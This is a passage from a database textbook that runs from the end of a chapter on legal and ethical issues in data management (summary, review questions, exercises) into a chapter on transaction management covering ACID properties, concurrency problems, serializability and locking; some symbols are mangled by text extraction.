response to the terrorist attacks of September 11th, forces U.S. companies with local
or foreign servers or companies with data controlled by a U.S. company, to release
data on individuals—even if their local laws (for example EU) prevent them from
doing so. Since a U.S. company and its subsidiaries operating in Europe are still
subject to the U.S. Patriot Act, European customers that use their services are exposing themselves to U.S. laws. The U.S. and EU Swiss Safe Harbour framework was
established to avoid this situation, however, there have been reports from some US
companies operating in Europe that have admitted that this has proved ineffective.
Chapter Summary
• Recent failures of well-known organizations have lead to increased scrutiny of organizations. This scrutiny has
been formalized in a number of acts of legislation in the United States and elsewhere.
• Ethics as defined as “doing what is right” within a given society or culture.
M21_CONN3067_06_SE_C21.indd 664
04/06/14 9:41 AM
Review Questions
|
665
• IT Governance is used for specifying the decision rights and accountability framework to encourage desirable
behavior in the use of IT.
• What constitutes legal behavior is most often aligned with ethical behavior, although this is not always the case.
• Most of the legislation discussed in this chapter was put into place to help diminish the possibility of unintended
information disclosure.
• Most of the legislative acts discussed have at their core a mandate to protect the data of clients while at the
same time increasing the reporting requirements of companies to official agencies. Both of these general items
have at their core data management issues.
• Internal controls are a set of measures that an organization adopts to ensure that policies and procedures are
not violated, data is properly secured and reliable, and operations can be carried out efficiently.
• Establishing a corporate-wide (and certainly IT-wide) awareness of security, privacy, and reporting as it relates
to the data an organization collects and processes is a critical task, especially given the current regulatory
environment.
• Intellectual property (IP) includes inventions, inventive ideas, designs, patents and patent applications, discov-
eries, improvements, trademarks, designs and design rights, written work, and know-how devised, developed, or
written by an individual or set of individuals.
• Background intellectual property is IP that already exists before an activity takes place.
• Foreground intellectual property is IP that is generated during an activity.
• Patent provides an exclusive (legal) right for a set period of time to make, use, sell, or import an invention.
• Copyright provides an exclusive (legal) right for a set period of time to reproduce and distribute a literary,
musical, audiovisual, or other “work” of authorship.
• Trademark provides an exclusive (legal) right to use a word, symbol, image, sound, or some other distinc-
tion element that identifies the source of origin in connection with certain goods or services another make,
use, sell, or import an invention.
Review Questions
21.1 Explain the motives behind organizational ethics and legislations.
21.2 Describe business situations in which an individual’s or businesses’ behavior would be considered:
(a) illegal and unethical;
(b) legal but unethical;
(c) illegal but ethical.
21.3 Explain the role of the organizational code of conduct in relation to local and international legislation.
21.4 Describe the importance of IT governance and its relationship to legal and ethical practice in organizations.
21.5 Explain how an international business can be influenced by laws from a foreign land and how it may face liability
from its customers for reasons beyond its control.
21.6 Explain the legal risks to an international business in data management.
21.7 Describe how an entity or individuals outside and within organizations can have legitimate power to access
corporate data and, therefore, influence how it is managed.
21.8 Describe some of the legal challenges faced in protecting Intellectual property and promoting innovation with
emerging technology.
M21_CONN3067_06_SE_C21.indd 665
04/06/14 9:41 AM
666
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
Exercises
21.9 Suppose that you are a data administrator in a large European pharmaceutical manufacturer that has significant
sales and marketing efforts in Europe, Japan, and the United States. What data management issues would you
have to be most concerned with?
21.10 Suppose that you have just joined a large financial services company as the head of IT and are asked to create
a formal code of ethics for IT. What steps would you take to research this task, and what resources would you
consider?
21.11 Access Peter Neumann’s “Inside Risk” article archives for the Communications of the ACM (visit www.csl.sri.
com/users/neumann/insiderisks.html). Summarize, in a few paragraphs, a recent article from these archives dealing
with legal and/or ethical issues related to IT.
21.12 Access the ACM Code of Ethics and Professional Conduct and the BCS Code of Conduct and Code of Good
Practice. When comparing the two, discuss elements that are emphasized more (or less) in one code than
another.
21.13 Access the Singapore Computer Society’s Code of Conduct. (www.scs.org.sg/code_of_conduct.php). Compare
this code with either the ACM or BCS code and note any differences.
21.14 Consider the DreamHome case study described in Chapter 11. Produce a report for the Director of the
company outlining the legal and ethical issues that need to be considered and make any recommendations that
you think are appropriate.
21.15 Consider the case studies described in Appendix B. Produce a report for each case study outlining the legal and
ethical issues that need to be considered and make any recommendations you think appropriate.
21.16 Suppose you are the Chief Information Officer for a public University in Europe. What data management issues
would you have to be concerned with and what governance policies and procedures would you have to consider putting in place to ensure you comply with legal standards?
21.17 Describe the IT governance mechanisms that could be implemented in your organization to improve how IT and
data is managed.
21.18 Describe with examples how legal frameworks in place to support transnational management of data can prove
ineffective in protecting the privacy of business or consumers.
21.19 Most of the legislations described in this chapter were triggered by a problematic situation facing the society.
Analyze the situations in your country and identify problems that, in one way or another, forced the introduction
of the available known legislation.
21.20 IT governance plays a vital role in ensuring accountability and decision rights. Proper management and use of IT
resources helps organizations meet their objectives. Critically analyze how IT governance mechanisms are applied
in an organization of your choice.
M21_CONN3067_06_SE_C21.indd 666
04/06/14 9:41 AM
Chapter
22
Transaction Management
Chapter Objectives
In this chapter you will learn:
• The purpose of concurrency control.
• The purpose of database recovery.
• The function and importance of transactions.
• The properties of a transaction.
• The meaning of serializability and how it applies to concurrency control.
• How locks can be used to ensure serializability.
• How the two-phase locking (2PL) protocol works.
• The meaning of deadlock and how it can be resolved.
• How timestamps can be used to ensure serializability.
• How optimistic concurrency control techniques work.
• How different levels of locking may affect concurrency.
• Some causes of database failure.
• The purpose of the transaction log file.
• The purpose of checkpoints during transaction logging.
• How to recover following database failure.
• Alternative models for long duration transactions.
• How Oracle handles concurrency control and recovery.
In Chapter 2 we discussed the functions that a database management system
(DBMS) should provide. Among these are three closely related functions that are
intended to ensure that the database is reliable and remains in a consistent state:
transaction support, concurrency control services, and recovery services. This
reliability and consistency must be maintained in the presence of failures of both
hardware and software components, and when multiple users are accessing the
database. In this chapter we concentrate on these three functions.
667
M22_CONN3067_06_SE_C22.indd 667
10/06/14 10:42 AM
668
|
Chapter 22 Transaction Management
Although each function can be discussed separately, they are mutually dependent. Both concurrency control and recovery are required to protect the database
from data inconsistencies and data loss. Many DBMSs allow users to undertake
simultaneous operations on the database. If these operations are not controlled,
the accesses may interfere with one another and the database can become inconsistent. To overcome this, the DBMS implements a concurrency control protocol that
prevents database accesses from interfering with one another.
Database recovery is the process of restoring the database to a correct state following a failure. The failure may be the result of a system crash due to hardware
or software errors, a media failure, such as a head crash, or a software error in the
application, such as a logical error in the program that is accessing the database. It
may also be the result of unintentional or intentional corruption or destruction of
data or facilities by system administrators or users. Whatever the underlying cause
of the failure, the DBMS must be able to recover from the failure and restore the
database to a consistent state.
Structure of this Chapter
Central to an understanding of both
concurrency control and recovery is the notion of a transaction, which we
describe in Section 22.1. In Section 22.2 we discuss concurrency control
and examine the protocols that can be used to prevent conflict. In Section 22.3
we discuss database recovery and examine the techniques that can be used to
ensure the database remains in a consistent state in the presence of failures. In
Section 22.4 we examine more advanced transaction models that have been
proposed for transactions that are of a long duration (from hours to possibly
even months) and have uncertain developments, so that some actions cannot
be foreseen at the beginning. In Section 22.5 we examine how Oracle handles
concurrency control and recovery.
In this chapter we consider transaction support, concurrency control, and
recovery for a centralized DBMS, that is, a DBMS that consists of a single
database. Later, in Chapter 25, we consider these services for a distributed
DBMS, that is, a DBMS that consists of multiple logically related databases
distributed across a network.
22.1
Transaction Support
Transaction
An action, or series of actions, carried out by a single user or
application program, that reads or updates the contents of the
database.
A transaction is treated as a logical unit of work on the database. It may be an
entire program, a part of a program, or a single statement (for example, the SQL
statement INSERT or UPDATE), and it may involve any number of operations on the
M22_CONN3067_06_SE_C22.indd 668
10/06/14 10:42 AM
22.1 Transaction Support
|
669
Figure 22.1 Example transactions.
database. In the database context, the execution of an application program can be
thought of as one or more transactions with nondatabase processing taking place in
between. To illustrate the concepts of a transaction, we examine two relations from
the instance of the DreamHome rental database shown in Figure 4.3:
Staff
(staffNo, fName, IName, position, sex, DOB, salary, branchNo)
PropertyForRent (propertvNo, street, city, postcode, type, rooms, rent, ownerNo, staffNo,
branchNo)
A simple transaction against this database is to update the salary of a particular member of staff given the staff number, x. At a high level, we could write this transaction
as shown in Figure 22.1(a). In this chapter we denote a database read or write operation on a data item x as read(x) or write(x). Additional qualifiers may be added as
necessary; for example, in Figure 22.1(a), we have used the notation read(staffNo = x,
salary) to indicate that we want to read the data item salary for the tuple with primary
key value x. In this example, we have a transaction consisting of two database operations (read and write) and a nondatabase operation (salary = salary*1.1).
A more complicated transaction is to delete the member of staff with a given
staff number x, as shown in Figure 22.1(b). In this case, as well as having to delete
the tuple in the Staff relation, we also need to find all the PropertyForRent tuples that
this member of staff managed and reassign them to a different member of staff,
newStaffNo say. If all these updates are not made, referential integrity will be lost
and the database will be in an inconsistent state: a property will be managed by a
member of staff who no longer exists in the database.
A transaction should always transform the database from one consistent state to
another, although we accept that consistency may be violated while the transaction
is in progress. For example, during the transaction in Figure 22.1(b), there may be
some moment when one tuple of PropertyForRent contains the new newStaffNo value
and another still contains the old one, x. However, at the end of the transaction, all
necessary tuples should have the new newStaffNo value.
A transaction can have one of two outcomes. If it completes successfully, the
transaction is said to have committed and the database reaches a new consistent
state. On the other hand, if the transaction does not execute successfully, the
M22_CONN3067_06_SE_C22.indd 669
10/06/14 10:42 AM
670
|
Chapter 22 Transaction Management
Figure 22.2 State transition diagram for a transaction.
transaction is aborted. If a transaction is aborted, the database must be restored
to the consistent state it was in before the transaction started. Such a transaction
is rolled back or undone. A committed transaction cannot be aborted. If we
decide that the committed transaction was a mistake, we must perform another
compensating transaction to reverse its effects (as we discuss in Section 22.4.2).
However, an aborted transaction that is rolled back can be restarted later and,
depending on the cause of the failure, may successfully execute and commit at
that time.
The DBMS has no inherent way of knowing which updates are grouped together
to form a single logical transaction. It must therefore provide a method to allow
the user to indicate the boundaries of a transaction. The keywords BEGIN
TRANSACTION, COMMIT, and ROLLBACK (or their equivalent†) are available
in many data manipulation languages to delimit transactions. If these delimiters
are not used, the entire program is usually regarded as a single transaction, with
the DBMS automatically performing a COMMIT when the program terminates
correctly and a ROLLBACK if it does not.
Figure 22.2 shows the state transition diagram for a transaction. Note that in
addition to the obvious states of ACTIVE, COMMITTED, and ABORTED, there
are two other states:
• PARTIALLY COMMITTED, which occurs after the final statement has been
executed. At this point, it may be found that the transaction has violated serializability (see Section 22.2.2) or has violated an integrity constraint and the transaction has to be aborted. Alternatively, the system may fail and any data updated
by the transaction may not have been safely recorded on secondary storage.
In such cases, the transaction would go into the FAILED state and would have
to be aborted. If the transaction has been successful, any updates can be safely
recorded and the transaction can go to the COMMITTED state.
• FAILED, which occurs if the transaction cannot be committed or the transaction
is aborted while in the ACTIVE state, perhaps due to the user aborting the
ith the ISO SQL standard, BEGIN TRANSACTION is implied by the first transaction-initiating
W
SQL statement (see Section 7.5).
†
M22_CONN3067_06_SE_C22.indd 670
10/06/14 10:42 AM
22.1 Transaction Support
|
671
transaction or as a result of the concurrency control protocol aborting the transaction to ensure serializability.
22.1.1 Properties of Transactions
There are properties that all transactions should possess. The four basic, or socalled ACID, properties that define a transaction are (Haerder and Reuter, 1983):
• Atomicity. The “all or nothing” property. A transaction is an indivisible unit that is
either performed in its entirety or is not performed at all. It is the responsibility
of the recovery subsystem of the DBMS to ensure atomicity.
• Consistency. A transaction must transform the database from one consistent state
to another consistent state. It is the responsibility of both the DBMS and the
application developers to ensure consistency. The DBMS can ensure consistency
by enforcing all the constraints that have been specified on the database schema,
such as integrity constraints. However, in itself this is insufficient to ensure consistency. For example, suppose that we have a transaction that is intended to
transfer money from one bank account to another and the programmer makes
an error in the transaction logic and debits one account but credits the wrong
account; then the database is in an inconsistent state. However, the DBMS would
not have been responsible for introducing this inconsistency and would have had
no ability to detect the error.
• Isolation. Transactions execute independently of one another. In other words,
the partial effects of incomplete transactions should not be visible to other transactions. It is the responsibility of the concurrency control subsystem to ensure
isolation.
• Durability. The effects of a successfully completed (committed) transaction
are permanently recorded in the database and must not be lost because of a
subsequent failure. It is the responsibility of the recovery subsystem to ensure
durability.
22.1.2 Database Architecture
In Chapter 3 we presented an architecture for a DBMS. Figure 22.3 represents
an extract from Figure 3.21 identifying four high-level database modules that
handle transactions, concurrency control, and recovery. The transaction manager
coordinates transactions on behalf of application programs. It communicates with
the scheduler, the module responsible for implementing a particular strategy for
concurrency control. The scheduler is sometimes referred to as the lock manager
if the concurrency control protocol is locking-based. The objective of the scheduler
is to maximize concurrency without allowing concurrently executing transactions
to interfere with one another, and so compromise the integrity or consistency of
the database.
If a failure occurs during the transaction, then the database could be inconsistent.
It is the task of the recovery manager to ensure that the database is restored to the
state it was in before the start of the transaction, and therefore a consistent state.
Finally, the buffer manager is responsible for the efficient transfer of data between
disk storage and main memory.
M22_CONN3067_06_SE_C22.indd 671
10/06/14 10:42 AM
672
|
Chapter 22 Transaction Management
Figure 22.3
DBMS
transaction
subsystem.
22.2
Concurrency Control
In this section we examine the problems that can arise with concurrent access and
the techniques that can be employed to avoid these problems. We start with the
following working definition of concurrency control.
Concurrency
control
The process of managing simultaneous operations on the
database without having them interfere with one another.
22.2.1 The Need for Concurrency Control
A major objective in developing a database is to enable many users to access shared
data concurrently. Concurrent access is relativelyv easy if all users are only reading
data, as there is no way that they can interfere with one another. However, when
two or more users are accessing the database simultaneously and at least one is
updating data, there may be interference that can result in inconsistencies.
This objective is similar to the objective of multi-user computer systems, which
allow two or more programs (or transactions) to execute at the same time. For
example, many systems have input/output (I/O) subsystems that can handle I/O
operations independently, while the main central processing unit (CPU) performs
other operations. Such systems can allow two or more transactions to execute
simultaneously. The system begins executing the first transaction until it reaches
an I/O operation. While the I/O is being performed, the CPU suspends the first
transaction and executes commands from the second transaction. When the
second transaction reaches an I/O operation, control then returns to the first transaction and its operations are resumed from the point at which it was suspended.
M22_CONN3067_06_SE_C22.indd 672
10/06/14 10:42 AM
22.2 Concurrency Control
|
673
The first transaction continues until it again reaches another I/O operation. In this
way, the operations of the two transactions are interleaved to achieve concurrent
execution. In addition, throughput—the amount of work that is accomplished
in a given time interval—is improved as the CPU is executing other transactions
instead of being in an idle state waiting for I/O operations to complete.
However, although two transactions may be perfectly correct in themselves,
the interleaving of operations in this way may produce an incorrect result, thus
compromising the integrity and consistency of the database. We examine three
examples of potential problems caused by concurrency: the lost update problem,
the uncommitted dependency problem, and the inconsistent analysis problem.
To illustrate these problems, we use a simple bank account relation that contains
the DreamHome staff account balances. In this context, we are using the transaction
as the unit of concurrency control.
Example 22.1
The lost update problem
An apparently successfully completed update operation by one user can be overridden by another user. This is known as the lost update problem and is illustrated in
Figure 22.4, in which transaction T1 is executing concurrently with transaction T2.
T1 is withdrawing £10 from an account with balance balx, initially £100, and T2 is
depositing £100 into the same account. If these transactions are executed serially,
one after the other with no interleaving of operations, the final balance would be
£190 no matter which transaction is performed first.
Transactions T1 and T2 start at nearly the same time, and both read the balance
as £100. T2 increases balx by £100 to £200 and stores the update in the database.
Meanwhile, transaction T1 decrements its copy of balx by £10 to £90 and stores this
value in the database, overwriting the previous update, and thereby “losing” the £100
previously added to the balance.
The loss of T2’s update is avoided by preventing T1 from reading the value of balx until
after T2’s update has been completed.
Figure 22.4 The lost update problem.
Example 22.2
The uncommitted dependency (or dirty read) problem
The uncommitted dependency problem occurs when one transaction is allowed to see
the intermediate results of another transaction before it has committed. Figure 22.5
shows an example of an uncommitted dependency that causes an error, using the same
initial value for balance balx as in the previous example. Here, transaction T4 updates
balx to £200, but it aborts the transaction so that balx should be restored to its original
value of £100. However, by this time transaction T3 has read the new value of balx (£200)
M22_CONN3067_06_SE_C22.indd 673
10/06/14 10:42 AM
674
|
Chapter 22 Transaction Management
Figure 22.5 The uncommitted dependency problem.
and is using this value as the basis of the £10 reduction, giving a new incorrect balance
of £190, instead of £90. The value of balx read by T3 is called dirty data, giving rise to the
alternative name, the dirty read problem.
The reason for the rollback is unimportant; it may be that the transaction was in
error, perhaps crediting the wrong account. The effect is the assumption by T3 that T4’s
update completed successfully, although the update was subsequently rolled back. This
problem is avoided by preventing T3 from reading balx until after the decision has been
made to either commit or abort T4’s effects.
The two problems in these examples concentrate on transactions that are updating the database and their interference may corrupt the database. However, transactions that only read the database can also produce inaccurate results if they are
allowed to read partial results of incomplete transactions that are simultaneously
updating the database. We illustrate this with the next example.
Example 22.3
The inconsistent analysis problem
The problem of inconsistent analysis occurs when a transaction reads several values
from the database but a second transaction updates some of them during the execution
of the first. For example, a transaction that is summarizing data in a database (for example, totaling balances) will obtain inaccurate results if, while it is executing, other transactions are updating the database. One example is illustrated in Figure 22.6, in which a
Figure 22.6 The inconsistent analysis problem.
M22_CONN3067_06_SE_C22.indd 674
10/06/14 10:42 AM
22.2 Concurrency Control
|
675
summary transaction T6 is executing concurrently with transaction T5. Transaction T6 is
totaling the balances of account x (£100), account y (£50), and account z (£25). However,
in the meantime, transaction T5 has transferred £10 from balx to balz, so that T6 now has
the wrong result (£10 too high). This problem is avoided by preventing transaction T6
from reading balx and balz until after T5 has completed its updates.
Another problem can occur when a transaction T rereads a data item it has
previously read but, in between, another transaction has modified it. Thus, T
receives two different values for the same data item. This is sometimes referred
to as a nonrepeatable (or fuzzy) read. A similar problem can occur if transaction T executes a query that retrieves a set of tuples from a relation satisfying
a certain predicate, re-executes the query at a later time, but finds that the
retrieved set contains an additional (phantom) tuple that has been inserted
by another transaction in the meantime. This is sometimes referred to as a
phantom read.
Before we discuss the main concurrency control techniques, we discuss some key
concepts associated with serializability and recoverability of transactions.
22.2.2 Serializability and Recoverability
The objective of a concurrency control protocol is to schedule transactions in
such a way as to avoid any interference between them and hence prevent the
types of problem described in the previous section. One obvious solution is to
allow only one transaction to execute at a time: one transaction is committed
before the next transaction is allowed to begin. However, the aim of a multi-user
DBMS is also to maximize the degree of concurrency or parallelism in the system, so that transactions that can execute without interfering with one another
can run in parallel. For example, transactions that access different parts of the
database can be scheduled together without interference. In this section, we
examine serializability as a means of helping to identify those executions of
transactions that are guaranteed to ensure consistency (Papadimitriou, 1979).
First, we give some definitions.
Schedule
A sequence of the operations by a set of concurrent transactions
that preserves the order of the operations in each of the individual
transactions.
A transaction comprises a sequence of operations consisting of read and/or write
actions to the database, followed by a commit or abort action. A schedule S consists
of a sequence of the operations from a set of n transactions T1, T2, . . . , Tn, subject to
the constraint that the order of operations for each transaction is preserved in the
schedule. Thus, for each transaction Ti in schedule S, the order of the operations
in Ti must be the same in schedule S.
Serial
schedule
M22_CONN3067_06_SE_C22.indd 675
A schedule where the operations of each transaction are executed consecutively without any interleaved operations from other transactions.
10/06/14 10:42 AM
676
|
Chapter 22 Transaction Management
In a serial schedule, the transactions are performed in serial order. For example, if we have two transactions T1 and T2, serial order would be T1 followed by T2,
or T2 followed by T1. Thus, in serial execution there is no interference between
transactions, because only one is executing at any given time. However, there is no
guarantee that the results of all serial executions of a given set of transactions will
be identical. In banking, for example, it matters whether interest is calculated on
an account before a large deposit is made or after.
Nonserial
schedule
A schedule where the operations from a set of concurrent transactions are interleaved.
The problems described in Examples 22.1–22.3 resulted from the mismanagement of concurrency, which left the database in an inconsistent state in the
first two examples and presented the user with the wrong result in the third.
Serial execution prevents such problems from occurring. No matter which serial
schedule is chosen, serial execution never leaves the database in an inconsistent state, so every serial execution is considered correct, although different results
may be produced. The objective of serializability is to find nonserial schedules
that allow transactions to execute concurrently without interfering with one
another, and thereby produce a database state that could be produced by a
serial execution.
If a set of transactions executes concurrently, we say that the (nonserial) schedule
is correct if it produces the same result as some serial execution. Such a schedule is called
serializable. To prevent inconsistency from transactions interfering with one
another, it is essential to guarantee serializability of concurrent transactions. In
serializability, the ordering of read and write operations is important:
• If two transactions only read a data item, they do not conflict and order is not
important.
• If two transactions either read or write completely separate data items, they do
not conflict and order is not important.
• If one transaction writes a data item and another either reads or writes the same
data item, the order of execution is important.
Consider the schedule S1 shown in Figure 22.7(a) containing operations from two
concurrently executing transactions T7 and T8. Because the write operation on
balx in T8 does not conflict with the subsequent read operation on baly in T7, we
can change the order of these operations to produce the equivalent schedule
S2 shown in Figure 22.7(b). If we also now change the order of the following
non-conflicting operations, we produce the equivalent serial schedule S3 shown
in Figure 22.7(c):
• Change the order of the write(balx) of T8 with the write(baly) of T7.
• Change the order of the read(balx) of T8 with the read(baly) of T7.
• Change the order of the read(balx) of T8 with the write(baly) of T7.
Schedule S3 is a serial schedule and, because S1 and S2 are equivalent to S3, S1 and
S2 are serializable schedules.
M22_CONN3067_06_SE_C22.indd 676
10/06/14 10:42 AM
22.2 Concurrency Control
(a) Schedule S1
(b) Schedule S2
|
677
(c) Schedule S3
Figure 22.7 Equivalent schedules: (a) nonserial schedule S1; (b) nonserial schedule S2
equivalent to S1; (c) serial schedule S3, equivalent to S1 and S2.
This type of serializability is known as conflict serializability. A conflict serializable schedule orders any conflicting operations in the same way as some serial
execution.
Testing for conflict serializability Under the constrained write rule (that is, a
transaction updates a data item based on its old value, which is first read by the
transaction), a precedence (or serialization) graph can be produced to test for
conflict serializability. For a schedule S, a precedence graph is a directed graph G =
(N, E) that consists of a set of nodes N and a set of directed edges E, which is constructed as follows:
• Create a node for each transaction.
• Create a directed edge Ti ® Tj, if Tj reads the value of an item written by Ti.
• Create a directed edge Ti ® Tj, if Tj writes a value into an item after it has been
read by Ti.
• Create a directed edge Ti ® Tj, if Tj writes a value into an item after it has been
written by Ti.
If an edge Ti ® Tj exists in the precedence graph for S, then in any serial schedule S9 equivalent to S, Ti must appear before Tj. If the precedence graph contains
a cycle, the schedule is not conflict serializable.
Example 22.4
Nonconflict serializable schedule
Consider the two transactions shown in Figure 22.8. Transaction T9 is transferring
£100 from one account with balance balx to another acount with balance baly, while T10
is increasing the balance of these two accounts by 10%. The precedence graph for this
schedule, shown in Figure 22.9, has a cycle and so is not conflict serializable.
M22_CONN3067_06_SE_C22.indd 677
10/06/14 10:42 AM
678
|
Chapter 22 Transaction Management
Figure 22.8 Two concurrent update transactions that are not conflict serializable.
Figure 22.9 Precedence graph for Figure 22.8 showing a cycle, so schedule is not conflict
serializable.
View serializability
There are several other types of serializability that offer less stringent definitions
of schedule equivalence than that offered by conflict serializability. One less restrictive definition is called view serializability. Two schedules S1 and S2 consisting of
the same operations from n transactions T1, T2, . . . , Tn are view equivalent if the
following three conditions hold:
• For each data item x, if transaction Ti reads the initial value of x in schedule S1,
then transaction Ti must also read the initial value of x in schedule S2.
• For each read operation on data item x by transaction Ti in schedule S1, if the
value read by Ti has been written by transaction Tj, then transaction Ti must also
read the value of x produced by transaction Tj in schedule S2.
• For each data item x, if the last write operation on x was performed by transaction
Ti in schedule S1, the same transaction must perform the final write on data item
x in schedule S2.
A schedule is view serializable if it is view equivalent to a serial schedule. Every
conflict serializable schedule is view serializable, although the converse is not true.
For example, the schedule shown in Figure 22.10 is view serializable, although it is
not conflict serializable. In this example, transactions T12 and T13 do not conform
M22_CONN3067_06_SE_C22.indd 678
10/06/14 10:42 AM
22.2 Concurrency Control
|
679
Figure 22.10 View serializable schedule that is not conflict serializable.
to the constrained write rule; in other words, they perform blind writes. It can be
shown that any view serializable schedule that is not conflict serializable contains
one or more blind writes.
Testing for view serializability Testing for view serializability is much more complex than testing for conflict serializability. In fact, it has been shown that testing
for view serializability is NP-complete; thus, it is highly improbable that an efficient
algorithm can be found (Papadimitriou, 1979). If we produce a (conflict serializable) precedence graph corresponding to the schedule given in Figure 22.10 we
would get the graph shown in Figure 22.11. This graph contains a cycle indicating
that the schedule is not conflict serializable; however, we know that it is view serializable, as it is equivalent to the serial schedule T11 followed by T12 followed by T13.
When we examine the rules for the precedence graph given previously, we can see
that the edge T12 ® T11 should not have been inserted into the graph, as the values
of balx written by T11 and T12 were never used by any other transaction because of
the blind writes.
As a result, to test for view serializability we need a method to decide whether
an edge should be inserted into the precedence graph. The approach we take is to
construct a labeled precedence graph for the schedule as follows:
(1) Create a node for each transaction.
(2) Create a node labeled Tbw. Tbw is a dummy transaction inserted at the beginning of the schedule containing a write operation for each data item accessed
in the schedule.
Figure 22.11
Precedence
graph for the
view serializable
schedule of
Figure 22.10.
M22_CONN3067_06_SE_C22.indd 679
10/06/14 10:42 AM
680
|
Chapter 22 Transaction Management
(3) Create a node labeled Tfr. Tfr is a dummy transaction added at the end of the
schedule containing a read operation for each data item accessed in the schedule.
0
Tj if Tj, reads the value of an item written by Ti.
(4) Create a directed edge Ti ®
(5) Remove all directed edges incident on transaction Ti for which there is no path
from Ti to Tfr.
(6) For each data item that Tj reads that has been written by Ti, and Tk writes
(Tk Þ Tbw), then:
0
Tk.
(a) If Ti 5 Tbw and Tj Þ Tfr, then create a directed edge Ti ®
0
(b) If Ti Þ Tbw and Tj 5 Tfr, then create a directed edge Tk ® Ti.
x
(c) If Ti Þ Tbw and Tj Þ Tfr, then create a pair of directed edge Tk ® Ti, and
x
Tj ® Tk, where x is a unique positive integer that has not been used for
labeling an earlier directed edge. This rule is a more general case of the
preceding two rules, indicating that if transaction Ti writes an item that Tj
subsequently reads, then any transaction, Tk, that writes the same item must
either precede Ti or succeed Tj.
Applying the first five rules to the schedule in Figure 22.10 produces the precedence graph shown in Figure 22.12(a). Applying rule 6(a), we add the edges
T11 ® T12 and T11 ® T13, both labeled 0; applying rule 6(b), we add the edges
T11 ® T13 (which is already present) and T12 ® T13, again both labeled 0. The
final graph is shown in Figure 22.12(b).
Based on this labeled precedence graph, the test for view serializability is as follows:
(1) If the graph contains no cycles, the schedule is view serializable.
(2) The presence of a cycle, however, is not a sufficient condition to conclude that
the schedule is not view serializable. The actual test is based on the observation
that rule 6(c) generates m distinct directed edge pairs, resulting in 2m different
graphs contain ing just one edge from each pair. If any one of these graphs is
acyclic, then the corresponding schedule is view serializable and the serializability order is determined by the topological sorting of the graph with the dummy
transactions Tbw and Tfr removed.
Figure 22.12 Labeled precedence graph for the view serializable schedule of Figure 22.10.
M22_CONN3067_06_SE_C22.indd 680
10/06/14 10:42 AM
22.2 Concurrency Control
t1
begin_transaction
t2
read(balx)
begin_transaction
t3
write(balx)
t4
commit
t5
begin_transaction
t6
t9
t10
t11
681
Figure 22.13
A modified
version of the
schedule in
Figure 22.10
containing an
additional read
operation.
read(balx)
t7
t8
T13A
T12
T11
Time
|
write(balx)
commit
write(balx)
commit
Applying these tests to the graph in Figure 22.12(b), which is acyclic, we conclude
that the schedule is view serializable. As another example, consider the slightly
modified variant of the schedule of Figure 22.10 shown in Figure 22.13 containing an additional read operation in transaction T13A. Applying the first five rules to
this schedule produces the precedence graph shown in Figure 22.14(a). Applying
rule 6(a), we add the edges T11 ® T12 and T11 ® T13A, both labeled 0; applying rule
6(b), we add the edges T11 ® T13A (which is already present) and T12 ® T13A (again
already present), both labeled 0. Applying rule 6(c), we add the pair of edges
T11 ® T12 and T13A ® T11, this time both labeled 1. The final graph is shown in
Figure 22.14(b). From this we can produce two different graphs containing only
one edge, as shown in Figures 22.14(c) and 20.14(d). As Figure 22.14(c) is acyclic,
we can conclude that this schedule is also view serializable (corresponding to the
serial schedule T11 ® T12 ® T13A).
In practice, a DBMS does not test for the serializability of a schedule. This would
be impractical, as the interleaving of operations from concurrent transactions is
determined by the operating system. Instead, the approach taken is to use protocols
that are known to produce serializable schedules. We discuss such protocols in the
next section.
Recoverability
Serializability identifies schedules that maintain the consistency of the database,
assuming that none of the transactions in the schedule fails. An alternative perspective examines the recoverability of transactions within a schedule. If a transaction fails,
the atomicity property requires that we undo the effects of the transaction. In addition, the durability property states that once a transaction commits, its changes cannot be undone (without running another, compensating, transaction). Consider again
the two transactions shown in Figure 22.8, but instead of the commit operation at the
end of transaction T9, assume that T9 decides to roll back the effects of the transaction. T10 has read the update to balx performed by T9, and has itself updated balx and
committed the change. Strictly speaking, we should undo transaction T10, because it
has used a value for balx that has been undone. However, the durability property does
not allow this. In other words, this schedule is a nonrecoverable schedule, which should
not be allowed. This leads to the definition of a recoverable schedule.
M22_CONN3067_06_SE_C22.indd 681
10/06/14 10:42 AM
682
|
Chapter 22 Transaction Management
Figure 22.14 Labeled precedence graph for the view serializable schedule in Figure 22.13.
Recoverable
schedule
A schedule in which for each pair of transactions Ti and Tj, if Tj
reads a data item previously written by Ti, then the commit operation of Ti precedes the commit operation of Tj.
Concurrency control techniques
Serializability can be achieved in several ways; however, the two main concurrency
control techniques that allow transactions to execute safely in parallel subject to
certain constraints are called locking and timestamping.
Locking and timestamping are conservative (or pessimistic) approaches in
that they cause transactions to be delayed in case they conflict with other transactions at some time in the future. Optimistic methods, as you will see later, are
based on the premise that conflict is rare, so they allow transactions to proceed
unsynchronized and check for conflicts only at the end, when a transaction
commits. We discuss locking, timestamping, and optimistic concurrency control
techniques in the following sections.
M22_CONN3067_06_SE_C22.indd 682
10/06/14 10:42 AM
22.2 Concurrency Control
|
683
22.2.3 Locking Methods
Locking
A procedure used to control concurrent access to data. When one
transaction is accessing the database, a lock may deny access to other
transactions to prevent incorrect results.
Locking methods are the most widely used approach to ensure serializability of
concurrent transactions. There are several variations, but all share the same fundamental characteristic, namely that a transaction must claim a shared (read) or
exclusive (write) lock on a data item before the corresponding database read or
write operation. The lock prevents another transaction from modifying the item
or even reading it, in the case of an exclusive lock. The basic rules for locking are
as follows.
Shared lock
Exclusive lock
If a transaction has a shared lock on a data item, it can read the
item but not update it.
If a transaction has an exclusive lock on a data item, it can both
read and update the item.
Data items of various sizes, ranging from the entire database down to a field, may
be locked. The size of the item determines the fineness, or granularity, of the lock.
The actual lock might be implemented by setting a bit in the data item to indicate
that that portion of the database is locked, or by keeping a list of locked parts of
the database, or by other means. We examine lock granularity further in Section
22.2.8. In the meantime, we continue to use the term “data item” to refer to the
lock granularity.
Because read operations cannot conflict, it is permissible for more than one
transaction to hold shared locks simultaneously on the same item. On the other
hand, an exclusive lock gives a transaction exclusive access to that item. Thus, as
long as a transaction holds the exclusive lock on the item, no other transactions can
read or update that data item. Locks are used in the following way:
• Any transaction that needs to access a data item must first lock the item, request-
ing a shared lock for read-only access or an exclusive lock for both read and write
access.
• If the item is not already locked by another transaction, the lock will be granted.
• If the item is currently locked, the DBMS determines whether the request is compatible with the existing lock. If a shared lock is requested on an item that already
has a shared lock on it, the request will be granted; otherwise, the transaction
must wait until the existing lock is released.
• A transaction continues to hold a lock until it explicitly releases it either during
